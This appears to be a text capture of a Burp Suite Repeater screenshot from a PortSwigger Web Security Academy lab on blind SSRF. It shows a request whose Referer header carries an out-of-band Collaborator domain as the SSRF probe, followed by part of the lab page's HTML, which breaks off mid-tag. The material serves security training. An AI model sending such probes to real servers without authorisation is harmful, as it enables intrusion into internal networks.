 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://ac1a1f801f0cf41bc09ed40100220056.web
Request
Pretty Raw Hex \n ≡
1 GET /product?productId=2 HTTP/1.1
2 Host: ac1a1f801f0cf41bc09ed40100220056.web-security-academy.net
3 Cookie: session=02gvd9a2ULi3nSQlA5fA06sKW5EpzQGU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://1bdsgc3rzpeu018hgzs4dl3xxo3er3.oastify.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3950
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#
111;&#117;&#116;&#45;&#111;&#102;&#45;&#98;&#97;&#110;&#100;&#32;&#100;&#101;&#116;&#101;&
#99;&#116;&#105;&#111;&#110;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of-band-detection'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>